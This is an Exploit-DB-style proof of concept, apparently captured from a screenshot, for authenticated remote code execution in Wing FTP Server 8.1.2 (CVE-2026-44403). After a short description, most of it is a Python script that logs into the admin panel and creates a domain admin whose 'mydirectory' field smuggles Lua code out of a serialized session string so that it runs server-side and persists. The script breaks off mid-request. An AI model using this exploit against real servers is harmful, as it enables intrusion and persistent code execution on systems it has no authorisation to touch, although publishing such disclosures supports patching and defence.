
# Exploit Title: Wing FTP Server 8.1.3 - Authenticated Remote Code Execution 
# Date: 12.05.2026
# Exploit Author: Ünsal Furkan Harani
# Vendor Homepage:
[https://www.wftpserver.com/](https://www.wftpserver.com/download.htm)
# Software Link:
https://www.wftpserver.com/download.htm
# Version: v8.1.2
# Tested on: Wing FTP Server <= 8.1.2, fixed in 8.1.3
# CVE : CVE-2026-44403

Wing FTP Server v8.1.2 contains a Remote Code Execution (RCE) vulnerability in the session serialization mechanism. An authenticated administrator can inject arbitrary Lua code through the domain admin `mydirectory` (basefolder) field, which gets executed server-side via `loadfile()`.

#!/usr/bin/env python3
"""
PREREQUISITES:
  - Valid full admin credentials (not readonly, not domain admin)
  - Target: Wing FTP Server web admin panel (default port 5466)

IMPACT:
  Remote Code Execution as the Wing FTP Server service account.
  Persistence: payload re-executes every time the poisoned session is loaded.
"""

import requests
import hashlib
import json
import sys
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

class WingFTPSessionPoisoning:
    def __init__(self, target, admin_user, admin_pass, use_ssl=False):
        proto = "https" if use_ssl else "http"
        self.base_url = f"{proto}://{target}"
        self.admin_user = admin_user
        self.admin_pass = admin_pass
        self.session = requests.Session()
        self.session.verify = False

    def login(self):
        """Authenticate to the admin panel and obtain UIDADMIN session cookie."""
        # service_login.html accepts credentials via POST
        url = f"{self.base_url}/service_login.html"
        data = {
            "username": self.admin_user,
            "password": self.admin_pass,
        }
        headers = {
            "Referer": f"{self.base_url}/admin_login.html",
        }
        resp = self.session.post(url, data=data, headers=headers)
        try:
            result = resp.json()
            if result.get("code") == 0:
                print(f"[+] Login successful as '{self.admin_user}'")
                return True
            elif result.get("code") in (1, 2):
                print(f"[-] 2FA required — this PoC doesn't handle TOTP")
                return False
            else:
                print(f"[-] Login failed: {result}")
                return False
        except Exception:
            # Legacy endpoint (admin_loginok.html) returns HTML
            if "logged in ok" in resp.text or "main.html" in resp.text:
                print(f"[+] Login successful (legacy endpoint)")
                return True
            print(f"[-] Login failed: {resp.text[:200]}")
            return False

    def create_poisoned_admin(self, poison_admin_user, poison_admin_pass, lua_payload):
        """
        Create a domain admin with a poisoned 'mydirectory' (basefolder) field.

        The mydirectory value will be serialized as:
            _SESSION['admin_basefolder']=[[<mydirectory_value>]]

        Our payload breaks out of the [[ ]] long string:
            _SESSION['admin_basefolder']=[[/tmp/x]]<LUA_PAYLOAD>--]]

        When this session file is loaded via loadfile() + f(), the payload executes.
        """
        # Construct the poisoned basefolder value
        # Format: <innocent_prefix>]]<lua_code>--
        # The ]] closes the long string, code executes, -- comments out the rest
        poisoned_basefolder = f"/tmp/x]]{lua_payload}--"

        admin_obj = {
            "username": poison_admin_user,
            "password": poison_admin_pass,
            "readonly": False,
            "domainadmin": 1,        # Make it a domain admin
            "domainlist": "",         # Will be set by server
            "mydirectory": poisoned_basefolder,  # THIS IS THE PAYLOAD
            "ipmasks": [],
            "enable_two_factor": False,
            "two_factor_code": "",
        }

        url = f"{self.base_url}/service_add_admin.html"
        headers = {
            "Referer": f"{self.base_url}/main.html",
        }
        admin_json = json.dumps(admin_obj, separators=(',', ':'))

        print(f"[*] Creating poisoned domain admin '{poison_admin_user}'...")
        print(f"[*] Poisoned basefolder: {poisoned_basefolder}")
        # Use multipart/form-data — Wing FTP's Lua POST parser handles it more reliably
        resp = self.session.post(url, files={"admin": (None, admin_json